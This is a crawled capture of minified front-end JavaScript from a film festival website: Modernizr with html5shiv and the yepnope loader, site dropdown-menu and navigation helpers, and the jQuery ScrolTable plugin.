sessionStorage.setItem(p,p),sessionStorage.removeItem(p),!0}catch(e){return!1}},T.webworkers=function(){return!!o.Worker},T.applicationcache=function(){return!!o.applicationCache},T.svg=function(){return!!d.createElementNS&&!!d.createElementNS(S,"svg").createSVGRect},T.inlinesvg=function(){var e=d.createElement("div");return e.innerHTML="<svg/>",(e.firstChild&&e.firstChild.namespaceURI)==S},T.smil=function(){return!!d.createElementNS&&/SVGAnimate/.test(y.call(d.createElementNS(S,"animate")))},T.svgclippaths=function(){return!!d.createElementNS&&/SVGClipPath/.test(y.call(d.createElementNS(S,"clipPath")))},T)l(T,O)&&(e=O.toLowerCase(),f[e]=T[O](),N.push((f[e]?"":"no-")+e));return f.input||(f.input=function(e){for(var t=0,n=e.length;t<n;t++)C[e[t]]=e[t]in g;return C.list&&(C.list=!!d.createElement("datalist")&&!!o.HTMLDataListElement),C}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),f.inputtypes=function(e){for(var t,n,o,i=0,r=e.length;i<r;i++)g.setAttribute("type",n=e[i]),(t="text"!==g.type)&&(g.value=v,g.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(n)&&g.style.WebkitAppearance!==a?(m.appendChild(g),t=(o=d.defaultView).getComputedStyle&&"textfield"!==o.getComputedStyle(g,null).WebkitAppearance&&0!==g.offsetHeight,m.removeChild(g)):/^(search|tel)$/.test(n)||(t=/^(url|email)$/.test(n)?g.checkValidity&&!1===g.checkValidity():g.value!=v)),k[e[i]]=!!t;return k}("search tel url email datetime date month week time datetime-local number range color".split(" "))),f.addTest=function(e,t){if("object"==typeof e)for(var n in e)l(e,n)&&f.addTest(n,e[n]);else{if(e=e.toLowerCase(),f[e]!==a)return f;t="function"==typeof t?t():t,m.className+=" "+(t?"":"no-")+e,f[e]=t}return f},n(""),t=g=null,function(e,s){function l(){var e=p.elements;return"string"==typeof e?e.split(" "):e}function u(e){var t=c[e[o]];return t||(t={},a++,e[o]=a,c[a]=t),t}function d(e,t,n){return t||(t=s),m?t.createElement(e):(n||(n=u(t)),!(o=n.cache[e]?n.cache[e].cloneNode():r.test(e)?(n.cache[e]=n.createElem(e)).cloneNode():n.createElem(e)).canHaveChildren||i.test(e)||o.tagUrn?o:n.frag.appendChild(o));var o}function t(e){e||(e=s);var t,n,o,i,r,a,c=u(e);return p.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=(i="article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}",r=(o=e).createElement("p"),a=o.getElementsByTagName("head")[0]||o.documentElement,r.innerHTML="x<style>"+i+"</style>",!!a.insertBefore(r.lastChild,a.firstChild))),m||(t=e,(n=c).cache||(n.cache={},n.createElem=t.createElement,n.createFrag=t.createDocumentFragment,n.frag=n.createFrag()),t.createElement=function(e){return p.shivMethods?d(e,t,n):n.createElem(e)},t.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/[\w\-]+/g,function(e){return n.createElem(e),n.frag.createElement(e),'c("'+e+'")'})+");return n}")(p,n.frag)),e}var f,m,n=e.html5||{},i=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,r=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,o="_html5shiv",a=0,c={};!function(){try{var e=s.createElement("a");e.innerHTML="<xyz></xyz>",f="hidden"in e,m=1==e.childNodes.length||function(){s.createElement("a");var e=s.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){m=f=!0}}();var p={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:"3.7.0",shivCSS:!1!==n.shivCSS,supportsUnknownElements:m,shivMethods:!1!==n.shivMethods,type:"default",shivDocument:t,createElement:d,createDocumentFragment:function(e,t){if(e||(e=s),m)return e.createDocumentFragment();for(var n=(t=t||u(e)).frag.cloneNode(),o=0,i=l(),r=i.length;o<r;o++)n.createElement(i[o]);return n}};e.html5=p,t(s)}(this,d),f._version="2.8.3",f._prefixes=b,f._domPrefixes=x,f._cssomPrefixes=E,f.hasEvent=A,f.testProp=function(e){return c([e])},f.testAllProps=s,f.testStyles=P,f.prefixed=function(e,t,n){return t?s(e,t,n):s(e,"pfx")},m.className=m.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+N.join(" "),f}(this,this.document),function(e,f,t){function d(e){return"[object Function]"==r.call(e)}function m(e){return"string"==typeof e}function p(){}function h(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function g(){var e=w.shift();E=1,e?e.t?y(function(){("c"==e.t?v.injectCss:v.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),g()):E=0}function n(e,t,n,o,i){return E=0,t=t||"j",m(e)?function(n,o,e,t,i,r,a){function c(e){if(!l&&h(s.readyState)&&(d.r=l=1,!E&&g(),s.onload=s.onreadystatechange=null,e))for(var t in"img"!=n&&y(function(){S.removeChild(s)},50),C[o])C[o].hasOwnProperty(t)&&C[o][t].onload()}a=a||v.errorTimeout;var s=f.createElement(n),l=0,u=0,d={t:e,s:o,e:i,a:r,x:a};1===C[o]&&(u=1,C[o]=[]),"object"==n?s.data=o:(s.src=o,s.type=n),s.width=s.height="0",s.onerror=s.onload=s.onreadystatechange=function(){c.call(this,u)},w.splice(t,0,d),"img"!=n&&(u||2===C[o]?(S.insertBefore(s,x?null:b),y(c,a)):C[o].push(s))}("c"==t?l:s,e,t,this.i++,n,o,i):(w.splice(this.i++,0,e),1==w.length&&g()),this}function c(){var e=v;return e.loader={load:n,i:0},e}var o,v,i=f.documentElement,y=e.setTimeout,b=f.getElementsByTagName("script")[0],r={}.toString,w=[],E=0,a="MozAppearance"in i.style,x=a&&!!f.createRange().compareNode,S=x?i:b.parentNode,s=(i=e.opera&&"[object Opera]"==r.call(e.opera),i=!!f.attachEvent&&!i,a?"object":i?"script":"img"),l=i?"script":s,T=Array.isArray||function(e){return"[object Array]"==r.call(e)},k=[],C={},N={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}};(v=function(e){function u(e,t,n,o,i){var r=function(e){e=e.split("!");var t,n,o,i=k.length,r=e.pop(),a=e.length;for(r={url:r,origUrl:r,prefixes:e},n=0;n<a;n++)o=e[n].split("="),(t=N[o.shift()])&&(r=t(r,o));for(n=0;n<i;n++)r=k[n](r);return r}(e),a=r.autoCallback;r.url.split(".").pop().split("?").shift(),r.bypass||(t&&(t=d(t)?t:t[e]||t[o]||t[e.split("/").pop().split("?")[0]]),r.instead?r.instead(e,t,n,o,i):(C[r.url]?r.noexec=!0:C[r.url]=1,n.load(r.url,r.forceCSS||!r.forceJS&&"css"==r.url.split(".").pop().split("?").shift()?"c":void 0,r.noexec,r.attrs,r.timeout),(d(t)||d(a))&&n.load(function(){c(),t&&t(r.origUrl,i,o),a&&a(r.origUrl,i,o),C[r.url]=2})))}function t(e,t){function n(n,e){if(n){if(m(n))e||(c=function(){var e=[].slice.call(arguments);s.apply(this,e),l()}),u(n,c,t,0,r);else if(Object(n)===n)for(i in o=function(){var e,t=0;for(e in n)n.hasOwnProperty(e)&&t++;return t}(),n)n.hasOwnProperty(i)&&(!e&&!--o&&(d(c)?c=function(){var e=[].slice.call(arguments);s.apply(this,e),l()}:c[i]=function(t){return function(){var e=[].slice.call(arguments);t&&t.apply(this,e),l()}}(s[i])),u(n[i],c,t,i,r))}else!e&&l()}var o,i,r=!!e.test,a=e.load||e.both,c=e.callback||p,s=c,l=e.complete||p;n(r?e.yep:e.nope,!!a),a&&n(a)}var n,o,i=this.yepnope.loader;if(m(e))u(e,0,i,0);else if(T(e))for(n=0;n<e.length;n++)m(o=e[n])?u(o,0,i,0):T(o)?v(o):Object(o)===o&&t(o,i);else Object(e)===e&&t(e,i)}).addPrefix=function(e,t){N[e]=t},v.addFilter=function(e){k.push(e)},v.errorTimeout=1e4,null==f.readyState&&f.addEventListener&&(f.readyState="loading",f.addEventListener("DOMContentLoaded",o=function(){f.removeEventListener("DOMContentLoaded",o,0),f.readyState="complete"},0)),e.yepnope=c(),e.yepnope.executeStack=g,e.yepnope.injectJs=function(e,t,n,o,i,r){var a,c,s=f.createElement("script");o=o||v.errorTimeout;for(c in s.src=e,n)s.setAttribute(c,n[c]);t=r?g:t||p,s.onreadystatechange=s.onload=function(){!a&&h(s.readyState)&&(a=1,t(),s.onload=s.onreadystatechange=null)},y(function(){a||t(a=1)},o),i?s.onload():b.parentNode.insertBefore(s,b)},e.yepnope.injectCss=function(e,t,n,o,i,r){var a;o=f.createElement("link"),t=r?g:t||p;for(a in o.href=e,o.rel="stylesheet",o.type="text/css",n)o.setAttribute(a,n[a]);i||(b.parentNode.insertBefore(o,b),y(t,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};var userAgent=navigator.userAgent.toLowerCase(),isIE=-1!=userAgent.indexOf("msie")&&-1==userAgent.indexOf("opera")&&-1==userAgent.indexOf("webtv"),tid=new Array,lastMenu=new Array,hiddenObjects=new Array;function show(e,t){for(var n=new Array,o="",i=e.split("_"),r=0;r<i.length;r++){if(0==r)o=i[r];else{o+="_"+i[r]}var a="m_"+o,c="sm_"+o;"2"!=t&&"secondary"!=t||(a="secondary_"+o,c="secondary_ddm_"+o);document.getElementById(a);var s=document.getElementById(c);s&&(n[c]=1,s.style.display="block",hideSelectBoxes(c),tid[o]&&(clearTimeout(tid[o]),tid[o]=""))}for(e in lastMenu){if(!n[e])document.getElementById(e).style.display="none",showSelectBoxes(e)}lastMenu=n}function hide(e,t){for(var n=e.split("_"),o=0;o<n.length;o++){0==o?subName=n[o]:subName+="_"+n[o];var i="sm_"+subName;"2"!=t&&"secondary"!=t||(i="secondary_ddm_"+subName),document.getElementById(i)&&(tid[subName]=setTimeout("hideMenu('"+subName+"', '"+t+"')",1500))}}function hideMenu(e,t){var n="sm_"+e;"2"!=t&&"secondary"!=t||(n="secondary_ddm_"+e);var o=document.getElementById(n);o&&(o.style.display="none",showSelectBoxes(n))}function findPosX(e,t){var n=0;if(t&&(n+=e.offsetWidth),e.offsetParent)for(;e.offsetParent;)n+=e.offsetLeft,e=e.offsetParent;else e.x&&(n+=e.x);return n}function findPosY(e,t){var n=0;if(t&&(n+=e.offsetHeight),e.offsetParent)for(;e.offsetParent;)n+=e.offsetTop,e=e.offsetParent;else e.y&&(n+=e.y);return n}function getMousePos(e){var t=0,n=0;if(!e)e=window.event;return e.pageX||e.pageY?(t=e.pageX,n=e.pageY):(e.clientX||e.clientY)&&(t=e.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,n=e.clientY+document.body.scrollTop+document.documentElement.scrollTop),new Array(t,n)}function getPageSize(){var e=0,t=0;return window.innerWidth?(e=window.innerWidth,t=window.innerHeight):document.documentElement&&(document.documentElement.clientWidth||document.documentElement.clientHeight)?(e=document.documentElement.clientWidth,t=document.documentElement.clientHeight):document.body&&(document.body.clientWidth||document.body.clientHeight)&&(e=document.body.clientWidth,t=document.body.clientHeight),new Array(e,t)}function getPageSizeWithScroll(){var e=0,t=0;if(window.innerHeight&&window.scrollMaxY?(t=window.innerHeight+window.scrollMaxY,e=window.innerWidth+window.scrollMaxX):document.body.scrollHeight>document.body.offsetHeight?(t=document.body.scrollHeight,e=document.body.scrollWidth):(t=document.body.offsetHeight,e=document.body.offsetWidth),window.innerWidth){var n=window.innerWidth,o=window.innerHeight;e<n&&(e=n),t<o&&(t=o)}return new Array(e,t)}function getScroll(){var e=window.pageXOffset||document.body.scrollLeft||document.documentElement.scrollLeft,t=window.pageYOffset||document.body.scrollTop||document.documentElement.scrollTop;return new Array(e,t)}function showSelectBoxes(e){delete hiddenObjects[e];var t=document.getElementById(e),n=t.overlapObjects;if(n&&0<n.length)for(var o=0;o<n.length;o++){var i=n[o],r=!1;for(id in hiddenObjects)for(var a=hiddenObjects[id],c=0;c<a.length;c++)if(i==a[c]){r=!0;break}r||(i.style.visibility="visible")}t.overlapObjects=null}function hideSelectBoxes(e,t){var o=document.getElementById(e),r=findPosX(o,!1),a=findPosY(o,!1),c=o.offsetWidth,s=o.offsetHeight,l=new Array,u=new Array("object","iframe");for(isIE&&(u[2]="select"),n=0;n<u.length;n++){var d=u[n],f=document.getElementsByTagName(d);for(i=0;i<f.length;i++){var m=f[i],p=m.name,h=!1;if(t&&t.length)for(var g=0;g<t.length;g++)p==t[g]&&(h=!0);var v=!1;if("hidden"==m.style.visibility)for(id in hiddenObjects)for(var y=hiddenObjects[id],b=0;b<y.length;b++)if(m==y[b]){v=!0;break}if(1!=h&&("hidden"!=m.style.visibility||v)){var w=findPosX(m,!1),E=findPosY(m,!1),x=m.offsetWidth,S=m.offsetHeight;r+c<w||w+x<r||a+s<E||E+S<a||((l[l.length]=m).style.visibility="hidden")}}}o.overlapObjects=l,hiddenObjects[e]=l}!function(i,r,e){var t,n,a,c,s,l,u=function(e,t){return-1!==(" "+e.className+" ").indexOf(" "+t+" ")},d=function(e,t){u(e,t)||(e.className=""===e.className?t:e.className+" "+t)},f=r.documentElement,m=(i.Modernizr.prefixed("transform"),i.Modernizr.prefixed("transition")),p=!!(t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",msTransition:"MSTransitionEnd",transition:"transitionend"}).hasOwnProperty(m)&&t[m];i.App=(n=!1,a={},c=r.getElementById("inner-wrap"),s=!1,l="js-nav",a.init=function(){if(!n){n=!0;var o=function(e){e&&e.target===c&&r.removeEventListener(p,o,!1),s=!1};a.closeNav=function(){var e,t,n;s&&(0<(p&&m?parseFloat(i.getComputedStyle(c,"")[m+"Duration"]):0)?r.addEventListener(p,o,!1):o(null)),t=l,(e=f).className=(n=(" "+e.className+" ").replace(" "+t+" "," ")).trim?n.trim():n.replace(/^\s+|\s+$/g,"")},a.openNav=function(){s||(d(f,l),s=!0)},a.toggleNav=function(e){s&&u(f,l)?a.closeNav():a.openNav(),e&&e.preventDefault()},r.getElementById("nav-open-btn").addEventListener("click",a.toggleNav,!1),r.getElementById("nav-close-btn").addEventListener("click",a.toggleNav,!1),r.addEventListener("click",function(e){s&&!function(e,t){if(e)do{if(e.id===t)return!0;if(9===e.nodeType)break}while(e=e.parentNode);return!1}(e.target,"nav")&&(e.preventDefault(),a.closeNav())},!0),d(f,"js-ready")}},a),i.addEventListener&&i.addEventListener("DOMContentLoaded",i.App.init,!1)}(window,window.document);

--- FILE ---
content_type: application/javascript
request_url: https://filmfestankara.org.tr/library/scroltable/jquery.scroltable.min.js
body_size: 708
content:
/**
 * jQuery ScrolTable v1.0.2
 * https://github.com/cytim/jquery-scroltable
 *
 * Copyright 2016 Tim Wong
 * Released under the MIT license
 *
 * Date: 2016-07-01
 */

!function(r,e){"use strict";function l(){var r=e(this),l=r.closest(".scroltable-wrapper"),t=l.children(".scroltable-nav-left"),a=l.children(".scroltable-nav-right"),s=l.children(".scroltable-container"),i=s.scrollLeft();s.width()<r.outerWidth(!0)?(i>0?t.finish().fadeIn():t.finish().fadeOut(),r.outerWidth(!0)-s.width()>i?a.finish().fadeIn():a.finish().fadeOut()):(t.finish().hide(),a.finish().hide())}function t(){c.each(l)}function a(){var r=e(this),t=r.parent(),a=t.children(".scroltable-container"),s=a.scrollLeft()+(r.is(".scroltable-nav-left")?-100:100);a.animate({scrollLeft:s},300,l.bind(a.children(".scroltable")[0]))}function s(){return c&&c.length&&this.each(function(){var r=e(this),l=c.not(r);l.length<c.length&&(c=l,r.closest(".scroltable-wrapper").children(".scroltable-nav").off(".scroltable").end().children(".scroltable-container").off(".scroltable").end().after(r.detach()).remove().end().removeClass("scroltable"))}),this}function i(r){return"destroy"===r?s.apply(this,Array.prototype.slice.call(arguments,1)):this}function n(){s.call(this);var i=e('<div class="scroltable-wrapper"></div>'),n=e('<div class="scroltable-nav scroltable-nav-left"><div class="scroltable-nav-arrow scroltable-nav-arrow-left"></div></div><div class="scroltable-nav scroltable-nav-right"><div class="scroltable-nav-arrow scroltable-nav-arrow-right"></div></div>'),o=e('<div class="scroltable-container"></div>'),h=this.addClass("scroltable").wrap(i).before(n).wrap(o);return c=c?c.add(h):h,h.each(function(){e(this).closest(".scroltable-wrapper").children(".scroltable-nav").on("click.scroltable-wrapper",a).end().children(".scroltable-container").on("scroll.scroltable-wrapper",l.bind(this))}),e(r).off("resize.scroltable-wrapper").on("resize.scroltable-wrapper",t).trigger("resize.scroltable-wrapper"),this}var c;e.fn.scroltable=function(r){return"string"==typeof r?i.apply(this,arguments):n.apply(this,arguments)}}(this,jQuery);
